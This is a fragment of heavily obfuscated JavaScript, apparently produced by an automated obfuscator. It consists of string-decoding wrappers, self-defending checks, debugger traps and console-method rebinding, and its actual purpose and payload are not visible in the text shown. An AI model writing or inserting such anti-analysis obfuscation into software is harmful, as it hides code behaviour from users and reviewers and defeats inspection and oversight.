_0x1222ae(_0x2cc907-0xc7,_0x417709-0x96,_0x2cc907,_0x417709-0x2b0,_0x2d526f-0x12);}return _0x57bac5[_0xf96a16('*Y2R',0x771,0x758,0x88e,0x6f9)](_0x244577,_0x1b9af5);},'UJJbe':_0x57bac5[_0x3637e8(0x5a7,'Amkz',0x460,0x434,0x528)],'twXXH':function(_0x365d36,_0x57d8ef){function _0x45cec5(_0x3dc539,_0x10fb0a,_0x2dd6a9,_0x1edae0,_0x25c321){return _0x1222ae(_0x3dc539-0x16a,_0x10fb0a-0x55,_0x2dd6a9,_0x3dc539-0x187,_0x25c321-0x159);}return _0x57bac5[_0x45cec5(0x3ff,0x2b8,']GDZ',0x4c4,0x3fd)](_0x365d36,_0x57d8ef);},'emcYm':_0x57bac5[_0x1222ae(0x580,0x494,'Y!fS',0x499,0x569)],'MqhqH':function(_0x5de937){function _0x3ae90b(_0x37298b,_0x3b6171,_0x2907ad,_0x49a0c3,_0x200f35){return _0x27dbfd(_0x2907ad,_0x37298b-0x4fd,_0x2907ad-0x59,_0x49a0c3-0x1cb,_0x200f35-0x1bd);}return _0x57bac5[_0x3ae90b(0x4d6,0x4e0,'gw4#',0x392,0x4ae)](_0x5de937);},'Nbomn':_0x57bac5[_0x27dbfd('*uVT',0x90,0xce,0x196,0x55)]};function _0x1222ae(_0x4b2398,_0x27524a,_0x2ec9ff,_0x650a56,_0x352af4){return _0x1833d7(_0x2ec9ff,_0x27524a-0x5e,_0x2ec9ff-0x1ed,_0x650a56-0x12a,_0x650a56- -0x1ac);}function _0x3637e8(_0x353f25,_0x5bb165,_0x321a48,_0x510d3f,_0x4e5ccb){return _0x1833d7(_0x5bb165,_0x5bb165-0x4a,_0x321a48-0x1b4,_0x510d3f-0x186,_0x321a48-0x4a);}function _0x593f4f(_0x2aa3b1,_0x225d7e,_0x4b1fa8,_0x493d92,_0x48d4f5){return _0x4bfa48(_0x2aa3b1-0x65,_0x225d7e-0x140,_0x2aa3b1,_0x493d92-0x78,_0x48d4f5- -0x56);}if(_0x57bac5[_0x27dbfd('u(ZG',-0x5c,-0x130,-0xa8,0xc7)](_0x57bac5[_0x27dbfd('vCe4',-0xbb,-0x18a,0x6c,0x2c)],_0x57bac5[_0x1222ae(0x35d,0x326,'a)gw',0x45d,0x4b5)])){let _0xa62458=!![];return function(_0x5e7fd6,_0x2eac48){const _0x5b82ed={'Ubspt':function(_0x284a4a){function _0x10a9b4(_0x18cd3d,_0x2bda49,_0x163e35,_0x1fe7fa,_0x53ddad){return _0x27c1(_0x2bda49- -0x18,_0x53ddad);}return _0x2324be[_0x10a9b4(0x192,0x155,0x117,0x5e,'$*DE')](_0x284a4a);}};function _0x3225e5(_0x2adae8,_0x365fb3,_0x467a8a,_0xbfc0ed,_0x4551fd){return _0x593f4f(_0x467a8a,_0x365fb3-0x35,_0x467a8a-0x1d,_0xbfc0ed-0xa1,_0x4551fd-0x521);}function _0xc2ae76(_0xd98539,_0x40055c,_0x23ed11,_0x186f99,_0x501d4a){return _0x11cfa8(_0xd98539-0xa0,_0x501d4a- -0x40,_0x23ed11-0x184,_0x186f99-0xc3,_0x40055c);}function _0x20e4ae(_0xbc2ae9,_0x3cbf62,_0x507f1a,_0x51758c,_0x1a6190){return _0x27dbfd(_0xbc2ae9,_0x507f1a-0x4c6,_0x507f1a-0x120,_0x51758c-0x30,_0x1a6190-0x8f);}if(_0x2324be[_0x3225e5(0x57f,0x4b0,'yUNJ',0x404,0x469)](_0x2324be[_0x20e4ae('HjUa',0x46d,0x40f,0x509,0x31e)],_0x2324be[_0x3225e5(0x4aa,0x40d,'Amkz',0x392,0x439)]))return![];else{const _0x390cd2=_0xa62458?function(){function _0x30d65e(_0x262db1,_0x2abe3f,_0x284b62,_0x383b11,_0x5400cf){return _0xc2ae76(_0x262db1-0x1ec,_0x383b11,_0x284b62-0x31,_0x383b11-0x9f,_0x5400cf- -0x182);}function _0x401ccc(_0x2db61b,_0x6cf920,_0x18a4ae,_0x59ac84,_0xfef39f){return _0x3225e5(_0x2db61b-0x169,_0x6cf920-0x2a,_0x18a4ae,_0x59ac84-0x93,_0xfef39f- -0x533);}function _0x322757(_0x1bd45e,_0x56bec1,_0x3682f2,_0x3ce2fe,_0x222373){return _0x3225e5(_0x1bd45e-0x140,_0x56bec1-0x2c,_0x1bd45e,_0x3ce2fe-0x16b,_0x3682f2-0x1a0);}const _0x1c61b1={'PTOyP':_0x2324be[_0x31af01(0x733,0x613,0x600,0x72f,'%Ix(')],'HmQgl':_0x2324be[_0x401ccc(-0x165,-0x23e,'@aAE',-0x294,-0x169)],'HjxoJ':function(_0x4d34b2,_0x2d7432){function _0x376dd3(_0x5f3504,_0xc911cb,_0xed1ff5,_0x55674a,_0x4f842f){return _0x401ccc(_0x5f3504-0x1eb,_0xc911cb-0x51,_0xed1ff5,_0x55674a-0x1aa,_0xc911cb-0x1ef);}return _0x2324be[_0x376dd3(0x14a,0x152,'18^a',0x89,0xa)](_0x4d34b2,_0x2d7432);},'GKNpB':_0x2324be[_0x322757('gw4#',0x639,0x564,0x55c,0x661)],'cpcpH':function(_0x4b9881,_0x10761c){function _0x3e0d8b(_0x3540c6,_0x45e332,_0x54404f,_0x42a227,_0x5d0e78){return _0x31af01(_0x3540c6-0x86,_0x45e332-0x193,_0x3540c6- -0x3f5,_0x42a227-0x164,_0x45e332);}return _0x2324be[_0x3e0d8b(0xad,'tF2A',-0x93,-0x16,-0xb)](_0x4b9881,_0x10761c);},'RvObx':_0x2324be[_0x31af01(0x4ef,0x6a6,0x5c4,0x6c9,'GTy@')],'xjUfC':function(_0x47902e,_0x3a4d9b){function _0x10117c(_0x4a2054,_0x4fa976,_0x3b5337,_0x530944,_0xe292ff){return _0x401ccc(_0x4a2054-0x1d5,_0x4fa976-0x16e,_0x530944,_0x530944-0x48,_0xe292ff-0x243);}return _0x2324be[_0x10117c(0x53,0x63,0x1a0,'$*DE',0x6e)](_0x47902e,_0x3a4d9b);},'qrDHe':_0x2324be[_0x124f4b(0x55c,'$*DE',0x4d4,0x530,0x650)],'QdhXu':function(_0x3c06ce,_0x28735c){function _0x4ff6c8(_0x43403c,_0x1b0648,_0x5b429c,_0xba4973,_0x574634){return _0x30d65e(_0x43403c-0x18b,_0x1b0648-0x46,_0x5b429c-0x16a,_0x574634,_0x43403c-0x8b);}return _0x2324be[_0x4ff6c8(0xf6,0x69,0x230,0x1ab,'!wQM')](_0x3c06ce,_0x28735c);},'HIjGW':function(_0x538e72){function _0x49d091(_0x4b416f,_0x147460,_0x127777,_0x1f09db,_0x278985){return _0x322757(_0x147460,_0x147460-0x109,_0x278985- -0x194,_0x1f09db-0x173,_0x278985-0x3c);}return _0x2324be[_0x49d091(0x3b1,'AMN4',0x406,0x497,0x3ee)](_0x538e72);}};function _0x124f4b(_0x3e20db,_0x2d4f74,_0x40bfc6,_0x538bc6,_0x1a1390){return _0x20e4ae(_0x2d4f74,_0x2d4f74-0x109,_0x3e20db-0xc0,_0x538bc6-0x196,_0x1a1390-0x4e);}function _0x31af01(_0x3f6ea2,_0x375748,_0x13cd49,_0x28a9b9,_0x4a8326){return _0xc2ae76(_0x3f6ea2-0xce,_0x4a8326,_0x13cd49-0xa1,_0x28a9b9-0xb7,_0x13cd49-0x424);}if(_0x2324be[_0x322757('2bwv',0x584,0x57d,0x519,0x594)](_0x2324be[_0x30d65e(0xe2,0x12a,-0x13,'u(ZG',-0x4)],_0x2324be[_0x124f4b(0x6d2,'G#VI',0x630,0x623,0x617)])){if(_0x2eac48){if(_0x2324be[_0x322757('&cco',0x5c9,0x5f7,0x538,0x626)](_0x2324be[_0x322757('[Dtu',0x768,0x6e7,0x753,0x5e9)],_0x2324be[_0x124f4b(0x4c8,'AMN4',0x449,0x3fc,0x3e0)])){const _0x46ce38=new _0x44e6c5(YZOiuo[_0x401ccc(-0x3e,0x52,')[PK',0x16,-0x6a)]),_0x4c03ee=new _0x1e6f2a(YZOiuo[_0x124f4b(0x523,'!28]',0x3e5,0x5ac,0x44b)],'i'),_0x365c6f=YZOiuo[_0x30d65e(-0x21d,-0x92,-0x9c,'S0cX',-0xe5)](_0x2c2851,YZOiuo[_0x322757('Ogp[',0x632,0x610,0x6de,0x59e)]);!_0x46ce38[_0x401ccc(-0x76,-0x24f,'%Ix(',-0x2e6,-0x1bb)](YZOiuo[_0x401ccc(0xde,0xa3,'a)gw',0x6c,0x44)](_0x365c6f,YZOiuo[_0x31af01(0x4ca,0x5c7,0x607,0x625,'xS8X')]))||!_0x4c03ee[_0x401ccc(-0x14d,-0x127,')[PK',-0x5b,-0x12d)](YZOiuo[_0x30d65e(-0x33,0x8e,0x161,'pKIg',0x47)](_0x365c6f,YZOiuo[_0x31af01(0x58b,0x40d,0x527,0x5ea,'$*DE')]))?YZOiuo[_0x124f4b(0x4d9,'[Dtu',0x3db,0x448,0x454)](_0x365c6f,'0'):YZOiuo[_0x124f4b(0x47a,'HjUa',0x384,0x514,0x370)](_0x552d28);}else{const _0x102ba6=_0x2eac48[_0x30d65e(-0x270,-0x1e2,-0x8e,'!28]',-0x191)](_0x5e7fd6,arguments);return _0x2eac48=null,_0x102ba6;}}}else quuqSd[_0x322757('$*DE',0x619,0x5ad,0x564,0x5f6)](_0x3c1a8a);}:function(){};return _0xa62458=![],_0x390cd2;}};}else return null;}()),_0x2fc10a=_0x57bac5[_0x512efa(0x2ee,0x407,0x3bd,'$*DE',0x4b5)](_0x535e42,this,function(){function _0x5e5957(_0x293397,_0x59e025,_0x151a41,_0x571ae0,_0xe106e9){return _0x4aef37(_0x293397-0x32d,_0x59e025-0xdc,_0x151a41-0xf6,_0xe106e9,_0xe106e9-0x1ac);}function _0xd18fe0(_0x1d4530,_0x3da05d,_0x2dc949,_0x3db9df,_0x18a645){return _0x4bfa48(_0x1d4530-0xba,_0x3da05d-0x8a,_0x1d4530,_0x3db9df-0x1b9,_0x3db9df-0xa9);}function _0x41d61b(_0xa8a1ef,_0x58fff5,_0x478453,_0x2d0279,_0x36cc20){return _0x4bfa48(_0xa8a1ef-0x173,_0x58fff5-0x19a,_0x2d0279,_0x2d0279-0x2,_0xa8a1ef-0x337);}function _0x37d895(_0x472817,_0x5e59d1,_0x24efd6,_0x1b2184,_0x32a2d4){return _0xc0325b(_0x472817-0x47,_0x5e59d1-0x1c7,_0x24efd6- -0x26a,_0x1b2184-0x1e5,_0x32a2d4);}function _0xcf290d(_0x252587,_0x123291,_0x1033dd,_0x12475a,_0x175213){return _0xc0325b(_0x252587-0x1f2,_0x123291-0x42,_0x123291- -0x2d5,_0x12475a-0x1ea,_0x252587);}if(_0x57bac5[_0xd18fe0('gMgH',0x91,0x262,0x182,0x234)](_0x57bac5[_0xd18fe0('tF2A',-0x40,-0x119,-0xc7,-0x20b)],_0x57bac5[_0xd18fe0('HjUa',0x1be,0x54,0xac,0xef)]))return _0x2fc10a[_0x41d61b(0x29b,0x198,0x187,'!wQM',0x231)+_0x37d895(0x256,0x2cd,0x1b6,0x282,'3Dv%')]()[_0x41d61b(0x3dd,0x439,0x510,'z^P&',0x2a6)+'h'](_0x57bac5[_0x5e5957(0x366,0x2fe,0x3d7,0x33b,'Y!fS')])[_0x41d61b(0x3ef,0x4a0,0x50e,'S0cX',0x48f)+_0x41d61b(0x388,0x2bb,0x342,'Y!fS',0x2d9)]()[_0x5e5957(0x3ac,0x316,0x303,0x30b,'$*DE')+_0xd18fe0('G#VI',-0xbc,0x99,0x59,0x21)+'r'](_0x2fc10a)[_0xcf290d('hJ##',0x3a0,0x415,0x2d1,0x2a5)+'h'](_0x57bac5[_0x5e5957(0x576,0x464,0x4f8,0x466,'z^P&')]);else{const _0x128077=_0x456a98[_0x41d61b(0x383,0x3fd,0x461,'bUH1',0x3d3)](_0x24e3f6,arguments);return _0x104c15=null,_0x128077;}});function _0x4aef37(_0x264ee1,_0x3fb732,_0x4e86b3,_0x589c1d,_0x3215f0){return _0x27c1(_0x264ee1- -0xf4,_0x589c1d);}_0x57bac5[_0x4bfa48(0x4,-0x5,'%Ix(',0xa7,0x3b)](_0x2fc10a);const _0x1eb69d=(function(){function _0x23f1de(_0xe5d5da,_0x145db6,_0x289198,_0x3ed3cb,_0x5b217b){return _0x1833d7(_0x3ed3cb,_0x145db6-0x8c,_0x289198-0x49,_0x3ed3cb-0xbb,_0x289198- -0x60c);}function _0x323f9e(_0x2f1a89,_0xaeffaf,_0x2f5e0d,_0x311f46,_0x8d2aec){return _0xc0325b(_0x2f1a89-0xec,_0xaeffaf-0x6e,_0x2f5e0d- -0x14c,_0x311f46-0x1b6,_0x311f46);}const _0x2f6c5a={'tWMeb':_0x57bac5[_0x56bcec(0x221,0x3b8,0x2dd,0x2c6,'xS8X')],'agvOa':_0x57bac5[_0x56bcec(0x2fd,0x11a,0xf6,0x213,'4@iH')],'tzOAG':function(_0x49a24f,_0x511e81){function _0x488d3e(_0x2ea577,_0x24b99e,_0x2a291d,_0x171d17,_0x3fb84e){return _0x56bcec(_0x2ea577-0x194,_0x24b99e-0xe8,_0x2a291d-0x53,_0x24b99e- -0x217,_0x2ea577);}return _0x57bac5[_0x488d3e('AMN4',-0x148,-0x251,-0x49,-0x15e)](_0x49a24f,_0x511e81);},'gvscD':_0x57bac5[_0x56bcec(0x296,0x259,0x97,0x1cf,'G#VI')],'yxqvO':function(_0x44ae14,_0x8180e2){function _0x14c7c3(_0x45a5cb,_0x5a846b,_0x214215,_0x1004bf,_0x3cda42){return _0x23ad31(_0x45a5cb-0x1b2,_0x45a5cb,_0x214215-0xef,_0x5a846b- -0x1da,_0x3cda42-0x48);}return _0x57bac5[_0x14c7c3('yUNJ',-0xa9,-0xc8,-0xd3,-0x33)](_0x44ae14,_0x8180e2);},'AJVRf':_0x57bac5[_0x323f9e(0x4fd,0x39c,0x3c7,'&cco',0x3ac)],'mvcNm':_0x57bac5[_0x23f1de(0xbb,0x1,-0x71,'l1J!',-0x1ba)],'cBPZX':function(_0x39974a,_0x16fcd9){function _0x520088(_0x5e3246,_0x54946d,_0x42d815,_0x28c1c2,_0x4b1fca){return _0x23f1de(_0x5e3246-0x18d,_0x54946d-0x193,_0x4b1fca-0x41b,_0x5e3246,_0x4b1fca-0xbf);}return _0x57bac5[_0x520088('gw4#',0x4f1,0x382,0x3d6,0x3cc)](_0x39974a,_0x16fcd9);},'kyQCn':function(_0x479956){function _0x2e9deb(_0x5ab16e,_0x5cbe35,_0x52f6f0,_0x22f19a,_0x1c4497){return _0x56bcec(_0x5ab16e-0x152,_0x5cbe35-0xd4,_0x52f6f0-0x72,_0x1c4497- -0x278,_0x5cbe35);}return _0x57bac5[_0x2e9deb(0x4b,'GTy@',-0x2d,-0xe6,0xc)](_0x479956);},'VCpdC':function(_0x4858d5,_0x3fba47,_0x1497ce){function _0x5db38b(_0xd0f9e9,_0x535a99,_0x1db159,_0x10b597,_0x210217){return _0x56bcec(_0xd0f9e9-0x11c,_0x535a99-0xe,_0x1db159-0xb7,_0x535a99-0xa4,_0xd0f9e9);}return _0x57bac5[_0x5db38b('Amkz',0x2bd,0x218,0x282,0x300)](_0x4858d5,_0x3fba47,_0x1497ce);},'AnwXi':function(_0x39359c,_0x3e4efd){function _0x2241c5(_0x1c0bc7,_0x51f7ce,_0x570576,_0x222e6c,_0x37de41){return _0x18388b(_0x1c0bc7,_0x51f7ce-0x55,_0x51f7ce-0x7b,_0x222e6c-0xd2,_0x37de41-0x1c0);}return _0x57bac5[_0x2241c5(']GDZ',0x5b8,0x550,0x5d3,0x6a1)](_0x39359c,_0x3e4efd);},'oUhDR':_0x57bac5[_0x23f1de(-0x93,-0x264,-0x1c9,'18^a',-0x23d)],'XsmtX':_0x57bac5[_0x323f9e(0x411,0x433,0x384,'vCe4',0x4a1)],'CADhx':_0x57bac5[_0x23ad31(0x2c4,'zPWl',0x27f,0x1b5,0x2ca)],'rdkQv':_0x57bac5[_0x18388b('Y!fS',0x375,0x4b8,0x3eb,0x49a)]};function _0x56bcec(_0x33f10c,_0x2c0db2,_0x54b5a0,_0x121cf7,_0x52dfcb){return _0x4aef37(_0x121cf7-0x44,_0x2c0db2-0x166,_0x54b5a0-0x192,_0x52dfcb,_0x52dfcb-0x185);}function _0x23ad31(_0x18b34a,_0x2f7259,_0x58b949,_0x1d305d,_0x14ccbc){return _0xc0325b(_0x18b34a-0x193,_0x2f7259-0x178,_0x1d305d- -0x4d3,_0x1d305d-0x156,_0x2f7259);}function _0x18388b(_0x291d4a,_0x11b9c0,_0x54bea3,_0x429585,_0x1700cb){return _0x1833d7(_0x291d4a,_0x11b9c0-0x3a,_0x54bea3-0x139,_0x429585-0x1d6,_0x54bea3-0xf);}if(_0x57bac5[_0x18388b('Ogp[',0x52e,0x4a8,0x41c,0x5ec)](_0x57bac5[_0x23ad31(0x268,'*uVT',0x1a0,0x127,0x166)],_0x57bac5[_0x56bcec(0x15d,0x75,0x1f1,0x1b8,'tF2A')])){const _0x53d345=_0x502812[_0x23ad31(-0x163,'[Dtu',-0xb9,-0x68,0x8c)+_0x323f9e(0x3f8,0x3d9,0x4e5,'a)gw',0x439)+'r'][_0x323f9e(0x2a7,0x37b,0x333,'CtAy',0x394)+_0x23ad31(0x142,'AMN4',0x145,0x27,-0x109)][_0x23f1de(0x5e,-0x103,-0x22,'&cco',-0x25)](_0x37915b),_0x80cac=_0x13070c[_0x9a86ea],_0x204f11=_0x116eb8[_0x80cac]||_0x53d345;_0x53d345[_0x56bcec(0x3c,-0xc,0x7e,0xef,'u(ZG')+_0x23ad31(0x57,'a)gw',0x2d,0x69,0x43)]=_0x4a6e16[_0x23ad31(0x11e,'pKIg',0x142,0x1f,0x12f)](_0x1c9d1e),_0x53d345[_0x23f1de(0x10b,0x87,0x19,'18^a',0x25)+_0x23ad31(0x94,'WA7p',0x59,0xf,0xa7)]=_0x204f11[_0x18388b('l1J!',0x5af,0x4af,0x402,0x46f)+_0x56bcec(0x66,0x0,0x7a,0xc0,'MNZC')][_0x18388b('$*DE',0x4e6,0x535,0x4e8,0x40b)](_0x204f11),_0x6b433e[_0x80cac]=_0x53d345;}else{let _0x583d30=!![];return function(_0x57dd9b,_0x18f02e){function _0x1c2558(_0x81c666,_0x3dd8f3,_0x2ddfa6,_0x3b0e8c,_0x21b478){return _0x23ad31(_0x81c666-0xff,_0x81c666,_0x2ddfa6-0x1ce,_0x2ddfa6-0x372,_0x21b478-0x77);}function _0x2b4b4f(_0x2ced43,_0x2fbbd1,_0x15f699,_0x1edac8,_0x3afbef){return _0x56bcec(_0x2ced43-0x1b6,_0x2fbbd1-0x59,_0x15f699-0x60,_0x1edac8-0x29a,_0x3afbef);}function _0x3b4620(_0x523a36,_0x590787,_0x135e8d,_0x55c141,_0x1d6afe){return _0x56bcec(_0x523a36-0x63,_0x590787-0x19a,_0x135e8d-0x99,_0x55c141-0x40,_0x1d6afe);}if(_0x57bac5[_0x3b4620(-0x1b,0xd0,0x119,0xfb,'*rY0')](_0x57bac5[_0x3b4620(0x1fd,0x1ed,0x11a,0x241,'z^P&')],_0x57bac5[_0x1c2558('3Dv%',0x446,0x3f1,0x4ef,0x4d8)]))_0x211391=_0x58946e;else{const _0x2e3770=_0x583d30?function(){function _0x52a8ea(_0x2960a7,_0x133f12,_0x5aa15a,_0x3fb19a,_0x400380){return _0x1c2558(_0x2960a7,_0x133f12-0xe8,_0x3fb19a- -0x41a,_0x3fb19a-0xf1,_0x400380-0xc7);}function _0x2a106d(_0x538b12,_0x5d6280,_0x4cf4c3,_0x299306,_0x4b95fa){return _0x1c2558(_0x299306,_0x5d6280-0x1d,_0x4b95fa- -0xb8,_0x299306-0x1ef,_0x4b95fa-0x85);}function _0x507818(_0x1069b8,_0xaf6fc4,_0x810f7c,_0x260dfa,_0x4e878e){return _0x3b4620(_0x1069b8-0x108,_0xaf6fc4-0x88,_0x810f7c-0x13f,_0xaf6fc4- -0x33d,_0x810f7c);}function _0x13bcc5(_0x50c19a,_0x4105c9,_0x20e397,_0x4da64a,_0x1372a4){return _0x1c2558(_0x20e397,_0x4105c9-0x1a4,_0x4da64a- -0x32d,_0x4da64a-0x77,_0x1372a4-0x147);}const _0xbb8aef={'fHwsE':_0x2f6c5a[_0x52a8ea('u(ZG',-0x1d7,-0x23,-0x124,-0xc8)],'aYwcd':_0x2f6c5a[_0x52a8ea('%Ix(',-0x9e,0xba,0x5f,0x67)],'Alvvp':function(_0x5af692,_0xbd281a){function _0x576150(_0x1d8843,_0x19de72,_0x4a200d,_0x700379,_0x52dd75){return _0x52a8ea(_0x52dd75,_0x19de72-0x59,_0x4a200d-0x10f,_0x700379-0x3de,_0x52dd75-0xc8);}return _0x2f6c5a[_0x576150(0x485,0x2da,0x324,0x3be,'GTy@')](_0x5af692,_0xbd281a);},'zwmJX':_0x2f6c5a[_0x52a8ea('vCe4',0xa0,-0x46,-0x50,0xd6)],'IWpHQ':function(_0x43a0c5,_0x58c57c){function _0x2facec(_0xaf4cf7,_0xa0f1d1,_0x56dbd4,_0x41978,_0xf05c3a){return _0x13bcc5(_0xaf4cf7-0x1cc,_0xa0f1d1-0x16f,_0xa0f1d1,_0xf05c3a-0x48d,_0xf05c3a-0x14a);}return _0x2f6c5a[_0x2facec(0x4b1,'xS8X',0x4dc,0x689,0x5a4)](_0x43a0c5,_0x58c57c);},'gXvvK':_0x2f6c5a[_0x507818(-0x2be,-0x21c,'A$&b',-0x125,-0x1f4)],'TkLkT':_0x2f6c5a[_0x52a8ea('tF2A',-0xab,-0x1d9,-0xe2,-0x1d3)],'DmSce':function(_0xcb7215,_0x1712c6){function _0x1433c9(_0x2147e0,_0x56cf4c,_0x13abe5,_0x2fbd40,_0x47caac){return _0x4d5ec3(_0x2147e0-0xbc,_0x47caac,_0x2fbd40-0x2b3,_0x2fbd40-0x1a3,_0x47caac-0x7a);}return _0x2f6c5a[_0x1433c9(0x4e2,0x3c0,0x4aa,0x39e,'*uVT')](_0xcb7215,_0x1712c6);},'OqCze':function(_0x9f9b71){function _0x1bbd2c(_0x309af8,_0x55e41e,_0xca8c86,_0x2d1163,_0x3d4e15){return _0x2a106d(_0x309af8-0x175,_0x55e41e-0x5f,_0xca8c86-0x50,_0x55e41e,_0x309af8- -0xc6);}return _0x2f6c5a[_0x1bbd2c(0x1fb,'hJ##',0x230,0x15f,0x17c)](_0x9f9b71);},'YltMs':function(_0x463eb5,_0x4f8e93,_0x74dd15){function _0x3fec1a(_0x2ef197,_0x46c987,_0x1e2635,_0x47e87d,_0x7910ba){return _0x507818(_0x2ef197-0x102,_0x2ef197-0x284,_0x1e2635,_0x47e87d-0x1e7,_0x7910ba-0x13b);}return _0x2f6c5a[_0x3fec1a(0x4b,0x3f,'*uVT',0x89,0x102)](_0x463eb5,_0x4f8e93,_0x74dd15);}};function _0x4d5ec3(_0x6a5264,_0x4868b2,_0x5678da,_0x140046,_0x32e1d9){return _0x1c2558(_0x4868b2,_0x4868b2-0x170,_0x5678da- -0x41f,_0x140046-0xea,_0x32e1d9-0x1c4);}if(_0x2f6c5a[_0x2a106d(0x3fd,0x508,0x495,'8(FK',0x42c)](_0x2f6c5a[_0x13bcc5(0x12c,0x208,'hJ##',0x1d1,0x229)],_0x2f6c5a[_0x52a8ea('Amkz',-0x18e,0x6,-0xe8,-0x143)])){if(_0x18f02e){if(_0x2f6c5a[_0x2a106d(0x35b,0x3c2,0x3cb,']GDZ',0x3d7)](_0x2f6c5a[_0x13bcc5(-0x4a,-0x19f,')[PK',-0x6c,-0x12d)],_0x2f6c5a[_0x4d5ec3(0x4e,'HjUa',-0x5b,-0x6e,-0x1c)])){const _0x3e4702=_0x18f02e[_0x13bcc5(0x193,0x154,'yUNJ',0xf5,0x6a)](_0x57dd9b,arguments);return _0x18f02e=null,_0x3e4702;}else OehWKT[_0x507818(0x33,-0xa8,'l1J!',-0x1c2,-0xd3)](_0x348c08,this,function(){function _0x435333(_0xa94d8,_0x165c17,_0x4eb4da,_0x822361,_0x12bf37){return _0x13bcc5(_0xa94d8-0x137,_0x165c17-0x8c,_0xa94d8,_0x822361-0x365,_0x12bf37-0x17a);}const _0x28b901=new _0x3b9d16(OehWKT[_0x343e76(0x45a,'vCe4',0x431,0x34f,0x399)]);function _0x59c0a1(_0x1b9cab,_0x57b0d3,_0x3710d7,_0xa3f6fa,_0x7eb022){return _0x4d5ec3(_0x1b9cab-0x156,_0xa3f6fa,_0x7eb022- -0x29,_0xa3f6fa-0xe8,_0x7eb022-0x10f);}const _0xc2008b=new _0x1227f6(OehWKT[_0x343e76(0x259,'A$&b',0x28e,0x3a4,0x2cc)],'i');function _0x5c33a5(_0x3832f0,_0x1cf71d,_0x1efc97,_0xc9b7f4,_0x241814){return _0x13bcc5(_0x3832f0-0xfb,_0x1cf71d-0x197,_0x241814,_0x1cf71d-0x45e,_0x241814-0x42);}const _0x41c2cb=OehWKT[_0x343e76(0x30f,'7plT',0x174,0x35a,0x291)](_0x57eadc,OehWKT[_0x243b18('8(FK',0x2fa,0x1f7,0x30e,0x1c1)]);function _0x243b18(_0x5d329c,_0x212683,_0x4ed2ee,_0x49c19,_0xf400aa){return _0x507818(_0x5d329c-0x17c,_0x4ed2ee-0x3c5,_0x5d329c,_0x49c19-0x105,_0xf400aa-0x21);}function _0x343e76(_0x9a20d4,_0x29aeac,_0x59e8b8,_0x20baaf,_0x4765fc){return _0x2a106d(_0x9a20d4-0xad,_0x29aeac-0x16b,_0x59e8b8-0x190,_0x29aeac,_0x4765fc-0x83);}!_0x28b901[_0x5c33a5(0x40a,0x546,0x523,0x4f3,'A$&b')](OehWKT[_0x243b18('HjUa',0xaf,0x172,0x7d,0x30)](_0x41c2cb,OehWKT[_0x435333('2bwv',0x473,0x530,0x4c4,0x404)]))||!_0xc2008b[_0x243b18('0h5@',0x1dc,0x2a7,0x1a6,0x2c9)](OehWKT[_0x435333('A$&b',0x3a7,0x53c,0x4e8,0x40f)](_0x41c2cb,OehWKT[_0x59c0a1(-0xf5,-0x6e,0xb8,'!wQM',-0x8)]))?OehWKT[_0x343e76(0x4ac,'7plT',0x492,0x4b2,0x3d4)](_0x41c2cb,'0'):OehWKT[_0x5c33a5(0x52b,0x475,0x3ae,0x4c7,'AMN4')](_0x27f1e5);})();}}else{const _0x3c7024=_0x49bd2c[_0x507818(0x6,-0xcf,'WA7p',0xb,0x65)](_0x44f2e1,arguments);return _0x13d35d=null,_0x3c7024;}}:function(){};return _0x583d30=![],_0x2e3770;}};}}());(function(){function _0x28cd8b(_0x2b1595,_0x3795d7,_0x1187c1,_0x7dc122,_0x33c33d){return _0x4bfa48(_0x2b1595-0x1c3,_0x3795d7-0x45,_0x2b1595,_0x7dc122-0x39,_0x7dc122-0x1e1);}function _0x403eed(_0xe6665b,_0x39efae,_0x1f1fc2,_0x1251aa,_0x164d9b){return _0x4bfa48(_0xe6665b-0xab,_0x39efae-0xdb,_0x1251aa,_0x1251aa-0x3d,_0x39efae-0x40d);}function _0x2e9a28(_0x3be6db,_0x40f7f0,_0x8361db,_0x2e3542,_0x3979bc){return _0x4aef37(_0x40f7f0-0x43d,_0x40f7f0-0x138,_0x8361db-0xdb,_0x3be6db,_0x3979bc-0x155);}function _0x213027(_0x11f27c,_0x3d46cc,_0x9f2ed0,_0x8ed618,_0x40cc9f){return _0x4aef37(_0x8ed618-0x1b4,_0x3d46cc-0x2a,_0x9f2ed0-0x1dc,_0x40cc9f,_0x40cc9f-0x161);}function _0xfbb1ee(_0x242a4e,_0x3b3cdf,_0x5f4c69,_0x22a776,_0x41ac31){return _0x4aef37(_0x242a4e-0x38c,_0x3b3cdf-0x1e2,_0x5f4c69-0xe2,_0x3b3cdf,_0x41ac31-0xaf);}_0x57bac5[_0x2e9a28(')3*Q',0x58f,0x581,0x643,0x4fa)](_0x57bac5[_0x2e9a28('GTy@',0x6c8,0x6b3,0x63c,0x7c8)],_0x57bac5[_0x213027(0x30a,0x3f3,0x43f,0x330,'pKIg')])?_0x57bac5[_0x2e9a28('CtAy',0x5af,0x54a,0x4b6,0x6c3)](_0x1eb69d,this,function(){function _0x132322(_0x2237cd,_0x689af3,_0x3b7a83,_0xf93def,_0x5c421f){return _0x2e9a28(_0x5c421f,_0xf93def- -0x5b5,_0x3b7a83-0xff,_0xf93def-0xa8,_0x5c421f-0x2e);}function _0x4b8ee7(_0x25cf7f,_0xa5d108,_0x51e914,_0x2e4e57,_0x4fc290){return _0x28cd8b(_0x51e914,_0xa5d108-0x1cb,_0x51e914-0x199,_0xa5d108- -0x275,_0x4fc290-0x19d);}function _0x388549(_0xf31045,_0x2f1319,_0x2e7df0,_0x183e03,_0x4b7746){return _0x28cd8b(_0xf31045,_0x2f1319-0x149,_0x2e7df0-0x7c,_0x183e03- -0x3a,_0x4b7746-0x4f);}function _0x17a2ab(_0x355935,_0x537df2,_0x20d27a,_0x41718f,_0x5e0ebb){return _0xfbb1ee(_0x20d27a- -0xbe,_0x5e0ebb,_0x20d27a-0x55,_0x41718f-0x1ef,_0x5e0ebb-0x178);}const _0x339485={'fzrIf':function(_0x4b025b,_0x9aefc3){function _0x1c8418(_0x5235ea,_0x1be07d,_0x63c3eb,_0x4be805,_0x39fba2){return _0x27c1(_0x4be805- -0x2b7,_0x39fba2);}return _0x57bac5[_0x1c8418(0x17c,0x153,0x172,0x47,')[PK')](_0x4b025b,_0x9aefc3);},'ltCRX':function(_0x85307a,_0x5dc215){function _0xe30886(_0x827092,_0x3a0c74,_0x3b7ede,_0x5a9c48,_0x1f5f86){return _0x27c1(_0x1f5f86-0x1b9,_0x5a9c48);}return _0x57bac5[_0xe30886(0x336,0x51b,0x4fe,'!wQM',0x3e5)](_0x85307a,_0x5dc215);},'XxCMf':function(_0x307462,_0xc655e4){function 